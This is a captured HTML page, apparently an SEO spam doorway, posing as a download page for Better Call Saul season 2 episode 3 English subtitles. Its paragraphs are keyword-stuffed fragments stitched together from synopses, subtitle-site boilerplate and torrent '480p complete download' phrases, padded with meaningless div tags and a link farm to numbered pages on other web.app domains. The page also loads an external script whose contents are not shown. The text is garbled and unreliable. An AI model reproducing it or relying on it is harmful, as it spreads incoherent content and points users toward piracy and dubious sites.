

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://holturighprot.web.app/1264.html
body_size: 3301
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://holturighprot.web.app/1264.html" /><title>Better call saul download english subtitles season 2 episode 3</title><script src="https://holturighprot.web.app/92cf9dgd1b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gruminvreel --><div class="makhpopu" id="liarage"></div><!-- moidispi --><div class="inastel"></div><!-- phrasarit --><div class="terdofol"></div><div class="emizli" id="linkblanaq"></div><!-- gapergson --><div class="turbvenci"></div><!-- ningventrans --><div class="inarot" id="gawalro"></div><h1>Better call saul download english subtitles season 2 episode 3</h1><!-- gruminvreel --><div class="makhpopu" id="liarage"></div><!-- moidispi --><div class="inastel"></div><!-- phrasarit --><div class="terdofol"></div><div class="emizli" id="linkblanaq"></div><!-- gapergson --><div class="turbvenci"></div><!-- ningventrans --><div class="inarot" id="gawalro"></div><div class="spirkumse"></div><!-- lauparwind --><div class="buysmilkal" id="lierealte"></div><!-- rephana --><div class="encaka"></div><!-- centlote --><div class="damisde"></div><div class="glutopmi"></div><p>Season 5 episode 2 2020 english subtitles srt here. I caught a better call saul late season 2 episode on tv one night, and have been hooked ever since. Jimmys promotional stunt has unintended consequences. Take a quick look back at some of the best moments from season one of better call saul. Mike decides its for the best to sever his affiliation with an unrestrained associate. Jimmy mcgill was a smalltime lawyer, hustling to make ends meet. Free download better call saul s02 in 480p, better call saul season 2 complete download 480p tv series in 150mb with hd quality in low size, all episode. Better call saul has kept the reputation of breaking bad alive, what can i say every season is a hit and fans are waiting for the next season to arrive. Better call saul season 3 english subtitles videos. While installing srt of the tv series, for example, better call saul english subtitles, download and copy to the downloaded file to the exact file location of the better call saul tv series on your mobile phone or personal computer or television. This page is currently inactive and is retained for historical reference.</p> <p>Better call saul season 3 2017 download by torrent. Amc renewed better call saul for a 10 episode fourth season in june 2017. Free download better call saul s03 in 480p, better call saul season 3 complete download 480p tv series in 150mb with hd quality in low size, all episode. Better call saul season 3 episode 4 online full vidio 52. The guy for this online full hd tv series tv jimmys business enters uncharted territory. Amc 2020 eng sub when talking about television, some of you who are busy with a. Better call saul subtitles breaking bad wiki fandom. Season 3 follows the twists and turns of jimmy mcgills devolution into breaking bads. Better call saul bagman subtitles arabic 2 subtitles. Better call saul s05e09 download english subtitles srt. Better call saul season 2 complete download 480p all. The fourth season premiered in august 2018, and aired on mondays at 9.</p> <p>Better call saul season 5 episode 7 2020 movie english, french, arabic, spanish, portuguese, india hindi, chinese and greek subtitle. When i read the bt had pulled amc from sky, my world collapsed. Millions tuned in weekly to amc from february to april in 2015 to see bob odenkirk star as jimmy mcgill and watch the start of mcgills metamorphosis into saul goodman. Apr 17, 2017 on better call saul season 3 episode 2, jimmy and kim hired an assistant, but the new addition to the team had a score to settle with someone. Better call saul subtitles subtitles download movie and. This is how the search for his destiny and the story of saul goodman collide. Watch better call saul season 5, episode 3 full episodes. Season 2 subtitles previous season season 1 subtitles next season season 3 subtitles season index subtitles i have never been more alone. Taking a look at the better call saul season 3, episode 2 synopsis for the installment entitled witness, which airs on monday, april 17. Better call saul 2015 subtitles opensubtitles season 2. Better call saul, i better call saul bagman subtitles arabic 2 subtitles. Better call saul season 3 complete download 480p all episode. Jimmys client outreach efforts thrive, and he exhibits new heights of showmanship.</p> <p>Download english subtitles for better call saul 2x03. Kim wexler finds herself at a crossroads as her connection with jimmy. Better call saul season 6 subtitles srt is tv series with the following synopsis the trials and tribulations of criminal lawyer, jimmy mcgill, in the time leading up to establishing his stripmall law office in albuquerque, new mexico. Six years before he meets walter white, jimmy is a more or less lawabiding smalltime attorney hustling to champion his underdog clients, build his practice and somehow make a name for himself. Better call saul subtitles subtitles download movie. Better call saul season 5 english subtitles download tvsubtitles. Better call saul season 2 continues jimmy mcgils journey to slimy attorney saul goodman, and introduces more iconic breaking bad story elements along with some twists and turns that fans will enjoy. Better call saul season 5 english subtitles download. Apr 19, 2017 a familiar face is back in the second episode of the third season of better call saul. Amc renewed better call saul for a 10episode fourth season in june 2017. Jimmys client outreach efforts thrive as he exhibits new heights of showmanship.</p> <p>Better call saul 2015 tvma 4 seasons crime tv dramas this emmynominated prequel to breaking bad follows smalltime attorney jimmy mcgill as he transforms into morally challenged lawyer saul goodman. Buy better call saul, season 1 microsoft store enca. Better call saul season 3 complete download 480p all episode subtitles in the season 3 premiere, jimmy and chucks relationship deteriorates. Season 5 episode 2 subtitle works with ever movie format you might bee intending to watch or stream, ranging from mp4, avi, bluray, hd rip, 720p, 1080p and a lot more. Better call saul season 5 episode 7 subtitle download. In season five of the critically acclaimed drama, better call saul, jimmy mcgills decision to practice law as saul goodman creates unexpected and profound waves of change throughout albuquerques legal and illegal circles.</p> <p>Season 2 subtitles previous season season 1 subtitles next season. Outside of the united states, the episode premiered on streaming service netflix in several countries. We meet him when the man who will become saul goodman is known as jimmy mcgill, a smalltime lawyer searching for his destiny, and, more immediately, hustling to make ends meet. Aug 15, 2015 breaking bad season 3 torrent download when chemistry teacher walter. Better call saul season 5 episode 2 english subtitles. Kim finds jimmy lounging in the pool considering his options. When we meet him, the man who will become saul goodman is known as jimmy mcgill, a smalltime lawyer searching for his destiny, and, more immediately, hustling to make ends meet. Nacho is the third episode of the first season of the amc television series better call saul, the spinoff series of breaking bad.</p> <p>Better call saul season 3 complete download 480p all. Better call saul season 2 episode 3 amarillo full video better call saul season 2 episode 3 amarillo full version better call saul season 2 episode 3 amarillo full episode long better call saul. A familiar face is back in the second episode of the third season of better call saul. Likewise, the show has a style and elements different from the proceeding series to make this unique and stand on its own two legs. We provide you with the latest news and videos straight from the entertainment industry. With the cops holding his dangerous new client, jimmy tries to. In face i have not yet seen any breaking bad episodes. On better call saul season 3 episode 2, jimmy and kim hired an assistant, but the new addition to the team had a score to settle with someone. Download to watch offline and even view it on a big screen using chromecast. Mondays episode ended on key cliffhangers for both saul and mike. Season 5 srt here is the english subtitle for the new movie titled better call saul. Better call saul season 5 episode 9 english subtitles download. Apart from providing the srt file, we have also taken an effort to make sure our version of the better call saul.</p> <p>Saul is a success at the courthouse, but still has yet to win kim over. Watch recent full episodes of better call saul online. You found this page while you were searching for the subtitle file to the original film mentioned above, which appears to be one of the. Better call saul season 2 complete download 480p all episode subtitles jimmy and kims relationship takes a new turn. You found this page while you were searching for the subtitle file to the original film mentioned above, which appears to be one of the trending movies of the year. Subtitles better call saul better call saul, i tv series, 7 season, 57 episode. Download better call saul subtitles in english and other. Watch better call saul season 5 episode 3 the guy for this full episode online free.</p> <p>Feb 29, 2016 watch better call saul season 2, episode 3 amarillo. Download subtitles for better call saul season 4 episode 1 for different languages french, english, spanish and many more, better call saul s04e01. Amc 2020 eng sub when talking about television, some of you who are busy with a busy routine certainly. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish. The episode aired on february 16, 2015 on amc in the united states. Better call saul season 3 better call saul download series by torrent download magnet complete season hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. Visitors of subtitlesbank have given a rating of 8. Better call saul season 5 all subtitles for this tv series. Season one found jimmy stumble upon a large classaction lawsuit, which led to a promising job opportunity at a large firm. Better call saul season 3 episode 7 rotten tomatoes. Fans of breaking bad highly anticipated the first season of the spinoff better call saul, and the new series certainly did not disappoint. Better call saul season 3 2017 download by torrent getfilmes. Better call saul the guy for this subtitles polish 2.</p> <p>Download better call saul season 5 episode 7 english subtitles in srt file format. Watch better call saul season 2, episode 3 amarillo. Sujaidr arabic subtitles better call saul season 4 episode 5 quite a ride propels. Feb 08, 2015 better call saul first appeared on the screen back in 2015. Im very much a latecomer to the world of breaking bad, and its spinoff prequel better call saul. Breaking bad season 5 episode 6 subtitles cg help welfare. Better call saul season 5 all subtitles for this tv. Subtitles of different languages may be downloaded for free as a. Feb 19, 2016 better call saul season 2 episode 3 amarillo full video better call saul season 2 episode 3 amarillo full version better call saul season 2 episode 3 amarillo full episode long better call saul. Better call saul is the prequel to the awardwinning series breaking bad, set six years before saul goodman bob odenkirk became walter whites lawyer. Amcs better call saul season 5 episode 3 s05e03 full. The wait is finally over as admin at has put effort in getting the english subtitles to the. Latest full episodes of better call saul online amc.</p><!-- gruminvreel --><div class="makhpopu" id="liarage"></div><!-- moidispi --><div class="inastel"></div><!-- phrasarit --><div class="terdofol"></div><a href="https://holturighprot.web.app/576.html">576</a> <a href="https://holturighprot.web.app/156.html">156</a> <a href="https://holturighprot.web.app/680.html">680</a> <a href="https://holturighprot.web.app/813.html">813</a> <a href="https://holturighprot.web.app/521.html">521</a> <a href="https://holturighprot.web.app/1286.html">1286</a> <a href="https://holturighprot.web.app/19.html">19</a> <a href="https://holturighprot.web.app/1181.html">1181</a> <a href="https://holturighprot.web.app/1007.html">1007</a> <a href="https://holturighprot.web.app/1336.html">1336</a> <a href="https://holturighprot.web.app/1583.html">1583</a> <a href="https://holturighprot.web.app/571.html">571</a> <a href="https://holturighprot.web.app/1122.html">1122</a> <a href="https://holturighprot.web.app/1269.html">1269</a> <a href="https://holturighprot.web.app/353.html">353</a> <a href="https://holturighprot.web.app/412.html">412</a> <a href="https://holturighprot.web.app/213.html">213</a> <a href="https://holturighprot.web.app/679.html">679</a> <a href="https://holturighprot.web.app/170.html">170</a> <a href="https://holturighprot.web.app/151.html">151</a> <a href="https://holturighprot.web.app/695.html">695</a> <a href="https://holturighprot.web.app/20.html">20</a> <a href="https://holturighprot.web.app/1344.html">1344</a> <a href="https://holturighprot.web.app/1238.html">1238</a> <a href="https://holturighprot.web.app/1344.html">1344</a> <a href="https://holturighprot.web.app/1420.html">1420</a> <a href="https://holturighprot.web.app/416.html">416</a> <a href="https://holturighprot.web.app/262.html">262</a> <a href="https://holturighprot.web.app/790.html">790</a> <a href="https://holturighprot.web.app/709.html">709</a> <a href="https://holturighprot.web.app/588.html">588</a> <a href="https://holturighprot.web.app/29.html">29</a> <a href="https://holturighprot.web.app/16.html">16</a> <a href="https://holturighprot.web.app/253.html">253</a> <a href="https://holturighprot.web.app/46.html">46</a> <a href="https://holturighprot.web.app/1614.html">1614</a> <a href="https://holturighprot.web.app/1096.html">1096</a> <a href="https://holturighprot.web.app/62.html">62</a> <a href="https://profmepuku.web.app/1436.html">1436</a> <a href="https://prinystenla.web.app/1112.html">1112</a> <a href="https://tiothresiclo.web.app/1496.html">1496</a> <a href="https://tiposimptop.web.app/1407.html">1407</a> <a href="https://gecenmiatis.web.app/758.html">758</a> <a href="https://pulguixcaler.web.app/980.html">980</a> <a href="https://rathosusga.web.app/472.html">472</a><!-- gruminvreel --><div class="makhpopu" id="liarage"></div><!-- moidispi --><div class="inastel"></div><!-- phrasarit --><div class="terdofol"></div><div class="emizli" id="linkblanaq"></div><!-- gapergson --><div class="turbvenci"></div><!-- ningventrans --><div class="inarot" id="gawalro"></div><div class="spirkumse"></div><!-- lauparwind --><div class="buysmilkal" id="lierealte"></div><!-- rephana --><div class="encaka"></div><!-- centlote --><div class="damisde"></div></body></html>